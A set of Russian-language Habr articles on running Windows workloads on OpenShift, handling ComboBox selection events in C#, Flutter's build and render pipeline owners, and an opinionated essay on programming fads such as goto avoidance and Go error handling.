#### Ограничения Windows-контейнеров
1. **Размер Windows-образа** – по сравнению с Linux, он гораздо больше. Впрочем, размер можно уменьшить за счет использования урезанного серверного ядра Nano вместо Windows Server Core, но тогда вы лишаетесь и ряда возможностей, например, вместо PowerShell придется довольствоваться PowerShell Core на основе .NET Core.
2. **GUI-приложения** – многие Windows-приложения пишутся в расчете на UI, но в рамках контейнеризации эта парадигма не поддерживается.
3. **Ограничения по выбору версий Windows Server**. Windows-контейнеры без проблем могут совместно использовать ядро Windows, но вам не удастся полностью изолировать приложение от системных служб и DLL. Поэтому при запуске контейнерных нагрузок вы ограничены той версией, что стоит на нижележащем Windows-узле. Для Linux-контейнеров такого ограничения нет.
### Зачем нужна контейнеризация традиционных Windows-приложений
**Возможность ускорить переход на публичные и гибридные облака.** Windows Server занимает существенную долю на рынке серверных ОС, а C# является одним из шести ведущих языков программирования. Контейнеры позволяют значительно ускорить перевод приложений Windows Server в публичное облако.
**Сокращение расходов на инфраструктуру и управление Windows-приложениями.** Зачем развертывать полноценную виртуальную машину (ВМ) для Microsoft SQL или сервера IIS, если можно обойтись небольшими и легковесными контейнерами? Контейнеры не только позволяют разместить больше нагрузок на одном сервере, но и могут легко перемещаться в средах bare metal, а также в публичных, частных и гибридных облаках, включая мультиоблачные среды.
**Больше переносимости, agility и управляемости для Windows-приложений**. Благодаря лучшей ресурсоемкости и переносимости контейнеры – это очень привлекательный способ упаковки и доставки приложений. Вместо того, чтобы создавать для каждого приложения отдельную ВМ и создавать в ней весь стек ПО, включая ОС, Windows-контейнеры нескольких приложений можно «повесить» на один и тот же экземпляр Windows. При таком подходе приложения можно создавать в Visual Studio или Visual Studio Code, контейнеризировать и затем запускать везде: в средах OpenShift on premises, а также на платформе OpenShift в облаке Azure или AWS.
### Сценарии использования Windows-нагрузок на платформе OpenShift
Следуя [5R-подходу к миграции приложений в облако](https://datanextsolutions.com/blog/the-five-strategies-for-migrating-applications-to-the-cloud/) (Rehost, Refactor, Revise, Rebuild и Replace), [сформулированному компанией Gartner](https://www.gartner.com/en/documents/1485116/migrating-applications-to-the-cloud-rehost-refactor-revi), можно выделить следующие сценарии использования Windows-нагрузок на платформе OpenShift:
| | | | | |
| --- | --- | --- | --- | --- |
| **Этап 5R** | **Задействуемые функции OpenShift** | **Сценарий использования** | **Преимущества** | **Недостатки** |
| Rehost | OpenShift Virtualization | Перенос ВМ Windows в OpenShift | Самый простой путь, вызывает наименьшее сопротивление | Дает минимум преимуществ контейнеризации |
| Refactor | **Windows Machine Config Operator** | Контейнеризация традиционных приложений .Net framework на Windows Server Containers с последующим развертыванием на узлах Windows Worker Node в OpenShift | Многие, но не все выгоды контейнеризации и OpenShift | Экосистема Windows-контейнеров поддерживается только на Windows Server 2019 и выше |
| Rearchitect | Контейнеры RHEL/Red Hat CoreOS | Миграция традиционных приложений.Net framework на to .Net Core с последующим развертыванием на RHEL-контейнерах в OpenShift | Все выгоды контейнеризации и OpenShift, а также плюсы быстро развивающегося сообщества | Длительный и трудоемкий способ миграции |
| Rebuild | Контейнеры RHEL/Red Hat CoreOS | Создание изначально облачных приложений на базе Linux-контейнеров с последующим развертыванием на RHEL-контейнерах в OpenShift | Все выгоды контейнеризации и OpenShift, а также плюсы быстро развивающегося сообщества | Разработка приложений с нуля подходит далеко не всем, поскольку многие лишь эксплуатируют готовое ПО |
### Что такое Windows Machine Config Operator (WMCO)
Оператор WMCO – это отправная точка для запуска рабочих нагрузок Windows в кластере OpenShift. Именно он позволяет администратору кластера добавлять в кластер узлы Windows worker node и активировать диспетчеризацию (scheduling) Windows-нагрузок. Для WMCO требуется OpenShift 4.6 и выше с настроенной гибридной сетью OVN Kubernetes.
#### Платформы, поддерживаемые WMCO
| | | |
| --- | --- | --- |
| **Платформа** | **Уже поддерживается** | **Скоро будет** |
| Red Hat OpenShift Container Platform (OCP) on Azure | Да | |
| OCP on AWS | Да | |
| OCP on vSphere | Да [(со 2го марта)](https://github.com/openshift/windows-machine-config-operator/blob/master/docs/HACKING.md) | |
| OCP on Bare metal | Нет | Да |
| OCP on Red Hat Virtualization | Нет | Да |
| OCP on Red Hat OpenStack Platform | Нет | Да |
| Управляемые сервисы OpenShift (Azure Red Hat OpenShift, OpenShift Dedicated итд) | Нет | Да |
#### Операционные системы, которые могут использоваться в качестве Windows Worker Node
Первоначальный релиз WMCO поддерживает Windows Server Long-Term Servicing Channel ([LTSC](https://docs.microsoft.com/en-us/windows-server/get-started-19/servicing-channels-19)): Windows Server 2019 (версия *10.0.17763.1457 и выше).*
### Как устроена работа с Windows-нагрузками
Для запуска Windows-нагрузок в кластере OpenShift сначала надо проинсталлировать WMCO, который представляет собой Linux-оператор, работающий на Linux-узлах Control Plane и Compute, и оркестрирующий процессы развертывания и управления Windows-нагрузками в кластере.
Затем надо присоединить к кластеру узел Windows Compute Node, на котором и будут хоститься Windows-нагрузки. Windows Compute Node создается путем создания набора MachineSet для машин Windows Server. К этому набору надо применить специальную метку (label) с указанием образа ОС Windows с установленной средой выполнения Docker-контейнеров (Kubernetes [отказался от Docker](about:blank) как среды выполнения и в будущих версиях Kubernetes для Windows-узлов будет использоваться Containerd).
WMCO следит за машинами с Windows-меткой и как только будет создан набор Windows MachineSet и появятся указанные в нем машины, WMCO сконфигурирует нижележащую ВМ Windows, чтобы ее можно было присоединить к кластеру в качестве Compute Node.
WMCO рассчитывает, что в его пространстве имен есть некий заранее заданный секрет с закрытым ключом для взаимодействия с экземпляром Windows. WMCO проверяет этот секрет при загрузке и создает объект user data secret, на который должен ссылаться созданный вами Windows MachineSet. Затем WMCO заполняет user data secret открытым ключом, который соответствует закрытому ключу. Имея эти данные, кластер может подключаться к ВМ Windows по SSH.
После того, как кластер установит соединение с ВМ, Windows-узлом можно управлять точно так же, как и узлами Linux, а диспетчеризация Windows-нагрузок ведется аналогично, через taints, tolerations и node selectors. Для разграничения контейнерных нагрузок Windows и Linux, а также Windows-нагрузок на различных версиях Windows надо использовать объекты RuntimeClass.
Подробнее про установку и настройку WMCO, работу с Windows-контейнерами на различных платформах, а также про обновление WMCO можно прочитать в [документации](https://docs.openshift.com/container-platform/4.7/windows_containers/windows-containers-release-notes.html).
### Логи Windows-контейнеров
Возможность просмотра логов важна как для отладки, так и в целях безопасности, например, для того, чтобы отследить вредоносные события или утечки секретов. Для Windows-контейнеров Windows в OpenShift доступные следующие логи:
● C:\var\log\kube-proxy\kube-proxy.exe.INFO
● C:\var\log\kube-proxy\kube-proxy.exe.ERROR
● C:\var\log\kube-proxy\kube-proxy.exe.WARNING
● C:\var\log\hybrid-overlay\hybrid-overlay.log
● C:\var\log\kubelet\kubelet.log
● %APPDATA%\Local\Docker\log.txt
Просматривать логи кластера OpenShift Container Platform для Windows-pod’ов можно из командной строки:
```
$ oc logs -f windows-pod-name -n openshift-windows
```
С помощью инструмента must-gather можно собирать следующие логи:
Просмотр логов для Windows-pod’ов из веб-консоли OpenShift Container Platform пока не поддерживается. | https://habr.com/ru/post/545484/ | null | ru | null |
# Обработка выбора пользователя в ComboBox
Если возникла задача реагировать на выбор пользователя из выпадающего списка ComboBox’а, то очевидным решением является подписка на событие SelectedIndexChanged:
> `ComboBox myComboBox = new ComboBox();
>
> myComboBox.SelectedIndexChanged += new System.EventHandler(this.MyComboBox\_SelectedIndexChanged);`
>
>
Но дело в том, что событие `SelectedIndexChanged` происходит, даже если пользователь ничего не выбирал в ComboBox, а индекс был изменён вашим же кодом (например, вы добавили несколько элементов и выделили последний). Выходом же будет подписка на событие `SelectionChangeCommitted`:
> `myComboBox.SelectionChangeCommitted += new System.EventHandler(this.cbLookIn\_SelectionChangeCommitted);`
>
>
После этого можно свободно манипулировать содержимым коллекции myComboBox.Items или свойством SelectedIndex, не опасаясь за то, что выполнится код, который должен выполнятся при выборе нового элемента пользователем. | https://habr.com/ru/post/87512/ | null | ru | null |
# Flutter под капотом: Owners
Всем привет! Меня зовут Михаил Зотьев, я [Flutter-разработчик](https://surf.ru/flutter/) и тимлид в [Surf](https://surf.ru/).
Продолжаю серию материалов о внутреннем устройстве работы Flutter:
1. [Flutter под капотом](https://habr.com/ru/company/surfstudio/blog/501862/)
2. [Flutter под капотом: Binding](https://habr.com/ru/company/surfstudio/blog/512326/)
3. Flutter под капотом: Owners *> Вы находитесь здесь*
Для полного восприятия советую знакомиться с материалом последовательно. Каждая следующая часть — структурное продолжение предыдущей, которое раскрывает один из аспектов общего внутреннего устройства.
Если вам больше нравится видеоформат, то совсем скоро вы сможете посмотреть на эту тему мой доклад, с которым я выступил на DartUp 2020. Он объединяет и обобщает материал всех трёх статей вместе. [Ссылка](https://www.youtube.com/watch?v=KdCAzsTXdV8) на доклад.

Построение кадра
================
В первой статье мы рассматривали взаимодействие между Widget, Element и Render Object. Тогда я специально упростил некоторые процессы: дерево виджетов мы получали сразу на вход, а при изменениях свойства Render Object мы сразу видели изменения. На самом деле эти процессы несколько сложнее.
Для начала рассмотрим как фреймворк генерирует кадр. Flutter Engine обращается к SchedulerBinding c целью формирования нового кадра, и его построение делится на десять этапов.
1. **Фаза анимации**
Вызов *handleBeginFrame* инициирует вызов всех колбеков, которые зарегистрированы в *scheduleFrameCallback, —* в порядке регистрации. Сюда входят все экземпляры *Ticker*, которые управляют *AnimationController*. Все активные анимации обновляются. Почему первой идёт именно эта фаза? Важно, чтобы мы получали актуальные изменения зарегистрированных анимаций. Окажись эта фаза в конце списка, обновление сводило бы на нет все проведённые расчёты.
2. **Фаза микротасков**
После завершения handleBeginFrame запускаются запланированные микротаски.
3. **Фаза сборки**
Инициируется обновление всех Element, которые помечены как требующие обновления.
4. **Фаза построения макета**
Инициируется обновление всех Render Object, которым это требуется. Определяется, какие объекты рендера нуждаются в перерисовке.
5. **Фаза композиции частей**
Схожа с предыдущей фазой, но в ней задействованы только Render Object, которые напрямую участвуют в композиции. Также происходит определение, какие объекты нуждаются в перерисовке.
6. **Фаза отрисовки**
Перерисовываются все объекты, нуждающиеся в перерисовке.
7. **Фаза композиции**
Макет превращается в сцену и передаётся GPU для отрисовки.
8. **Фаза семантики**
Происходит обновление семантических свойств объектов рендеринга. Строится дерево семантики — его использует движок, чтобы адаптировать приложение для людей с ограниченными возможностями.
9. **Фаза завершения сборки**
Дерево виджетов находится в финальном состоянии. Неиспользуемые элементы и состояния уничтожаются.
10. **Фаза завершения подготовки кадра**
Выполняются посткадровые колбеки.
BuildOwner
----------
BuildOwner — менеджер сборки и обновления дерева элементов. Он активно участвует в двух фазах — **сборки** и **завершения сборки**. Поскольку BuildOwner управляет процессом сборки дерева, в нем хранятся списки неактивных элементов и списки элементов, нуждающихся в обновлении. Рассмотрим подробнее, какими возможностями он обладает и как именно участвует в этих фазах.
Метод *scheduleBuildFor* даёт возможность пометить элемент как нуждающийся в обновлении.
Механизм *lockState* защищает элемент от неправильного использования, утечек памяти и пометки на обновления в процессе уничтожения.
Метод *buildScope* осуществляет пересборку дерева. Работает с элементами, которые помечены как нуждающиеся в обновлении.
Метод *finalizeTree* завершает построение дерева. Удаляет неиспользуемые элементы и осуществляет дополнительные проверки в режиме отладки — в том числе на дублирование глобальных ключей.
Метод *reassemble* обеспечивает работу механизма HotReload. Этот механизм позволяет не пересобирать проект при изменениях, а отправлять новую версию кода на DartVM и инициировать обновление дерева.
Как же используются все эти возможности?
На одном из этапов построения вызывается *WidgetsBinding.drawFrame*, который и является сигналом к обновлению.
```
if (renderViewElement != null)
buildOwner.buildScope(renderViewElement);
super.drawFrame();
buildOwner.finalizeTree();
```
Как мы видим, он соответствует рассмотренному порядку построения кадра.
Отвлечёмся от *BuildOwner* и посмотрим на один из методов *Element*: *rebuild*, осуществляющий сборку.
Он может вызываться в трёх случаях:
1. BuildOwner во время сборки дерева.
2. ComponentElement во время встраивания его в дерево. ComponentElement описывает часть интерфейса с помощью других Element, поэтому во время первого появления сборка просто необходима.
3. При обновлении ComponentElement.

В результате вызова метода rebuild будет вызван метод *perfomRebuild*. У него разные реализации в зависимости от типа Элемента. Например, *RenderObjectElement* инициирует обновление объекта рендеринга. А ComponentElement вызывает метод *build*. Тот самый *build*, который есть у *State* и у *Stateless* элемента.

На выход этот метод отдаёт виджет, который нужно отобразить. Именно он отправляется в метод updateChild, который в зависимости от условий делает выбор: происходит обновление или вставка нового виджета.

Так, схема оказалась замкнута, кроме одного вызова — *BuildOwner.buildScope.* В этом методе *rebuild* вызывается на элементах, отмеченных как требующие обновления. В этот список элементы добавляются посредством метода *scheduleBuildFor*, а происходит это в нескольких случаях:
1. Элемент активируется из деактивированного состояния при переиспользовании.
2. При присоединении дерева отрисовки в момент старта приложения.
3. При вызове *setState*у состояния.
4. При использовании *HotReload.*
5. Когда изменились зависимости элемента (использование *InheritedElement*).
Так *BuildOwner* и управляет всем процессом пересборки дерева элементов.
PipelineOwner
-------------
Ещё один менеджер, активно используемый в процессе формирования кадра, — PipelineOwner. Его зона ответственности — работа с деревом отображения.
Он участвует в фазах 4—8 в нашем списке. В этом можно убедиться, вновь посмотрев код *WidgetsBinding.drawFrame:*
```
if (renderViewElement != null)
buildOwner.buildScope(renderViewElement);
super.drawFrame();
buildOwner.finalizeTree();
```
Между началом и завершением сбора дерева виджетов вызывается *super.drawFrame*. Поскольку *WidgetsFlutterBinding* сформирован из различных binding, а порядок их присоединения важен, этот вызов приведёт нас к *RendererBinding.drawFrame*.
```
@protected
void drawFrame() {
assert(renderView != null);
pipelineOwner.flushLayout();
pipelineOwner.flushCompositingBits();
pipelineOwner.flushPaint();
if (sendFramesToEngine) {
renderView.compositeFrame();
pipelineOwner.flushSemantics();
_firstFrameSent = true;
}
}
```
Вызовы, которые представлены в данном методе, определяют порядок следующих фаз формирования кадра: фазы построения макета, фазы композиции частей, фаза отрисовки, фазы композиции, фазы семантики.
Как и BuildOwner, PipelineOwner хранит в себе список объектов, нуждающихся в обновлении. В данном случае этот список — лист объектов рендера. Они попадают в него при обновлении свойств. Стандартная ситуация: updateRenderObject, в данном методе отображающие виджеты, актуализируют свойства объекта рендера, согласно своим текущим значениям. Если пришедшее значение не совпадает, Render Object отправляется в лист для обновления.
При вызове *flushLayout* будут обработаны все *RenderObject*, отмеченные как требующие пересчёта макета. Для них будет выполнен перерасчёт макета, и эти элементы будут отмечены как требующие перерисовки.
Вызов *flushCompositingBits* обработает все *RenderObject*, которые напрямую участвуют в композиции, если были отмечены как требующие обновления. Механизм схож с предыдущим, но для определённых *RenderObject.* В результате выполнения будут выделены элементы, которые требуют перерисовки.
На этапе вызова *flushPaint* ранее составленный список требующих отрисовки объектов будет обработан — и для объектов в нем будет вызвана перерисовка.
По окончании процесса у корневого элемента дерева отрисовки будет вызван метод *compositeFrame*, который отправит данные на отрисовку движку.
```
final ui.SceneBuilder builder = ui.SceneBuilder();
final ui.Scene scene = layer.buildScene(builder);
if (automaticSystemUiAdjustment)
_updateSystemChrome();
_window.render(scene);
```
Расчёт макета
-------------
Важная особенность процесса — алгоритм расчёта макета.
При большом количестве виджетов и объектов рендеринга важно использовать эффективные алгоритмы. Flutter нацелен на линейную зависимость производительности для первоначального расчёта макета, и сублинейную — для обновления. Это означает, что ***время, затрачиваемое на расчёт макета, должно расти медленнее, чем количество визуализируемых объектов***.
Как вы могли заметить, расчёт макета производится один раз за кадр. И рассчитываемые элементы обрабатывались алгоритмом дважды за расчёт макета — при проходе вниз и вверх по дереву. Конечно, некоторые части макета сложнее и требуют дополнительных проходов по своей части поддерева, но это скорее исключение и редкость, чем правило.
Чтобы обеспечить это во Flutter, используется следующий подход:
1. Ограничения спускаются вниз по дереву, от родителей к детям.
2. Размеры идут вверх по дереву от детей к родителям.
3. Родители устанавливают положение детей.
В более общем смысле, единственная информация, которая передаётся от родителя к потомку во время построения макета — это ограничения. А единственная информация, которая переходит от дочернего к родительскому, — это размеры.
Постоянный расчёт «в лоб» не позволит достигнуть подобной производительности. Поэтому есть особенности, которые дополнительно упрощают построение:
1. Если дочерний объект не пометил свой собственный макет требующим обновления, он может не выполнять расчёт, пока родитель дает ему те же самые ограничения.
2. Каждый раз, когда родитель вызывает у дочернего объекта метод *layout*, родитель указывает, использует ли он информацию о размере, возвращаемую дочерним объектом. Часто бывает, что родительский элемент не использует эту информацию. Значит, ему не приходится повторно вычислять свой размер, даже если дочерний элемент меняет свой размер. Ему гарантируется, что новый размер будет соответствовать существующим ограничениям.
3. Жёсткие ограничения — это те ограничения, которым может удовлетворять только один допустимый размер. Если максимальная и минимальная высота равны между собой, а максимальная и минимальная ширина также идентичны, единственный подходящий размер — заданные ограничения. В случае задания жёстких ограничений родительский элемент не должен повторно вычислять свой размер при перерасчёте дочернего элемента. Даже в случае использования родителем размеров ребёнка в своём макете, потому что дочерний элемент не может изменить размер без новых ограничений от своего родителя.
4. *RenderObject* может объявить, что использует для вычисления своих размеров только ограничения, предоставленные родителем. Это значит, что родительскому объекту этого объекта рендеринга не нужно выполнять перерасчёт при повторном вычислении у самого объекта. Даже если ограничения не жёсткие или макет родительского элемента зависит от размера дочернего элемента, потому что дочерний элемент не может изменить свои размеры без новых ограничений от его родителя.
Заключение
==========
Высокая производительность Flutter не случайна. Её обеспечивает работа отлаженного и продуманного по различным направлениям подкапотного механизма.
Надеюсь, эта серия статей смогла открыть завесу над этими процессами, и понимание их позволит вам писать ещё более производительный код, а также находить изящные решения в сложных ситуациях.
Спасибо, за внимание! Stay at the Dart side!
Используемые материалы:
*Исходники Flutter.* | https://habr.com/ru/post/533210/ | null | ru | null |
# Микросервисы — отчуждение от результатов труда
### Дисклеймеры
* *Кому-то данная статья покажется стёбом. Если вдруг вы обнаружили себя в этой категории, попробуйте вспомнить старый афоризм "В каждой шутке есть доля шутки". Может быть, это поможет вычленить ту самую долю.*
* *Было бы интересно подискутировать с кем-то по сути, а от споров по частностям (в том числе описанным в статье) буду дистанцироваться.*
В общем, я предупредил, а уж вам решать, что с этим делать. Приступим...
### Поветрия
Я наблюдаю за развитием IT в течение приблизительно четверти века, и с каждым днём меня всё сильнее удручает происходящее.
Постоянно мы слышим, что какой-нибудь паттерн или язык становится всё более модным, а что-то, напротив, — уходит в историю. А ещё различные поветрия о "хорошо или плохо" будто волнами перекатываются через это вот всё.
Кто-нибудь скажет, что это — естественный ход событий — просто одна технология заменяет другую. И он будет прав и неправ одновременно.
Увы, новые вещи (коих не так чтобы вообще есть[16](#library)) всё чаще приносят с собой и очевидно деструктивные, будто навязываемые извне, паттерны.
В прошлом частота таких деструкций была невысокой, но выглядит так, что она нарастает по экспоненциальной кривой.
**В этой статье я хотел бы поговорить о причинах происходящего.**
Однако, чтобы обсуждать предпосылки, нужно сперва сформулировать или описать само явление. Поэтому начнём со сравнительно далёкого прошлого.
В общем, как-то раз один с виду вроде бы неглупый человек ляпнул в публичном пространстве совершенно необоснованное суждение "о вредности оператора `goto`"[1](#library).
Начавшаяся после этого вакханалия растянулась более чем на полвека, а количество ущерба, нанесённого этим поветрием, настолько велико, что приходится дистанцироваться, чтобы его обозреть.
Миллионы адептов — отрицателей `goto` до сих пор наводят ужас на окружающих. Десятки новых языков программирования остались инвалидами, поскольку ещё на стадии дизайна не включили этот оператор в свой набор.
В итоге в обществе сложился устойчивый стереотип:
> — `goto` — зло!
>
> — Почему?
>
> — Ведёт к запутанному коду!
>
> — А ведь есть случаи, когда, напротив, — полезно, что с ними?
>
> — Даже если и так, всё равно, `goto` — ужасный оператор, ему не место среди порядочных людей!
>
>
Именно Дейкстра был основателем первой **крупной** секты хейтеров нормальной, в общем-то, технологии. В результате миллионы людей осудили инструмент только потому, что какой-то "авторитет" что-то там сказал. И им плевать на то, что такие вещи, как высокоскоростные однопроходные парсеры или, например, код, выполняющий зависимую инициализацию и деинициализацию нескольких ресурсов, пишутся с `goto` так, что по-другому лаконичнее и эффективнее не сделать!
Событие, принёсшее нам практически всенародную ненависть, направленную на `goto`, — пожалуй, самое яркое и длительное по времени, но, увы, не единственное.
Поветрия, моды, снова поветрия... Следуя одно за другим со всё более увеличивающейся частотой, они приводят к тому, что многие хорошие и полезные вещи оказываются либо утрачены, либо заклеймены, либо (что самое поганое!) замещены их отрицанием.
Помимо уже довольно устойчиво вбитого в головы штампа "`goto` — это плохо", мы окружены множеством других, не менее деструктивных.
Взять, например, современное "Статическая типизация — хорошо, динамическая — плохо". И эта чушь началась прямо в тот момент, когда, казалось, были все шансы, чтобы языки программирования встали в один ряд с человеческими! Мда...
А ещё в наше пространство вторглись линтеры, не только верифицирующие код на предмет возможных ошибок (что в целом хорошо), но и указывающие нам, "сколько пустых строк ставить между блоками", или "в каком порядке импортировать модули[15](#library)!"
Кстати, поветрие о преимуществах статической типизации, как мне кажется, растёт оттого, что для неё проще писать линтеры. Других разумных объяснений нет.
Впрочем, каталогизация поветрий и мод — тема отдельной статьи (и я планирую её как-нибудь написать), а здесь я больше хотел поговорить об очередной современной напасти — о микросервисах.
Но прежде чем мы до них доберёмся, ещё немного лирически отступим и добавим в контекст рассмотрения некоторое количество вопросов иного плана.
### Фрагментация мышления
Помимо поветрий, всё больше бросается в глаза усиливающаяся фрагментарность мышления среднестатистического программиста.
Причём, мне кажется, что причины этого явления и обсуждаемых выше поветрий одни и те же.
Фрагментарность мышления выражается в склонности программиста **зацикливаться на частностях** или мелочах, **не глядя на картину в целом**.
(Вообще проблема касается не только программистов, но, поскольку мы говорим о мире IT, ограничимся пока этим подмножеством)
> — А этот тикет вы зачем (сами себе) написали?
>
> — Это же технический долг!
>
> — Почему вы считаете это долгом?
>
> — Если доделать так, как здесь написано, то функция вместо 6 миллисекунд будет выполняться 600 микросекунд. Круто же?
>
> — Нет.
>
> — Почему?
>
> — Потому что эта функция запускается один раз в сутки. Даже если время её исполнения будет равно 600 секундам, то это всё равно будет устраивать абсолютно всех пользователей.
>
>
Общаясь с десятками и сотнями программистов, я отчётливо вижу корреляцию: именно люди с фрагментарным мышлением наиболее склонны поддерживать поветрия (и наоборот).
Рассмотрим ещё пример. Движение к лучшей утилизации имеющихся ресурсов привело IT к широкому использованию асинхронных парадигм программирования, а они, в свою очередь, не могли не дать новых языков программирования.
И вот, крупная международная корпорация, для разработки нового инструмента привлекает одного некогда умного, но ныне довольно старенького, ставшего маразматиком, специалиста. И всё бы ничего, но только он толкнул в массы новую "мегаидею" (по аналогии с "`goto` — это плохо"): "Исключения — это плохо!"[4](#library).
И теперь тысячи — нет, уже миллионы — программистов в каждой первой функции пишут повторяющийся код, засоряющий пространство на экране:
```
func foo(a, b string) (int, error) {
// весь мусор про `err` мог бы быть реализован компилятором
res, err := bar(a, b)
if err != nil {
return 0, err
}
return res + 1, nil
}
func bar(a, b string) (int, error) {
// весь мусор про `err` мог бы быть реализован компилятором
res, err := baz(a, b)
if err != nil {
return 0, err
}
return len(a) + len(b), nil
}
```
Если вернуться к фрагментарности мышления, то крайне характерно, что один и тот же разработчик будет, с одной стороны, с пеной у рта утверждать, что исключения — это плохо и в Go всё сделано правильно, а с другой — не будет видеть целого за частностями (прикладывая массу усилий к улучшению фрагмента, не думая об общем).
### Как докопаться нам до истинной причины? ©
Внедрённая в коллективные мозги глупость "исключения — это плохо" привела к тому, что уже минимум два весьма популярных языка построены на этом базисе.
Скольким людям теперь не удастся "за деревьями увидеть леса"? Страшно помыслить!
Может показаться, что все эти поветрия придумывает какой-то злобный гений, однако, несмотря на то что у каждой гадости, происходящей в IT, есть фамилия, имя и отчество её автора, не будем ударяться в теории заговора и попробуем подобраться, наконец, к теме статьи.
Итак: несколько лет, раздумывая над истоками описанных выше проблем, я никак не мог найти объяснения, почему прекрасные, заставляющие понимать, что ты делаешь, парадигмы вроде TMTOWTDI[2](#library) постепенно замещаются их отрицанием[5](#library). Почему, реализуя крайне своевременную идею языка с асинхронной парадигмой на борту, добавили полбочки дёгтя — забыли о KISS-принципе[3](#library). Будто специально, решили ломать психику неокрепшим умам?
Ну ладно бы только Golang пострадал, но эта фигня теперь везде: возьмём тот же Rust, там — то же самое[7](#library)! И это, как говорится, — ещё не вечер!
(Всё-таки придётся как-нибудь написать статью с подробным перечнем всех деструктивных поветрий, выплеснуть, так сказать, и заодно припомнить, "**что они сотворили с фронтендом**"...)
Однако я снова пытаюсь отвлечься. Вернёмся, наконец, к теме.
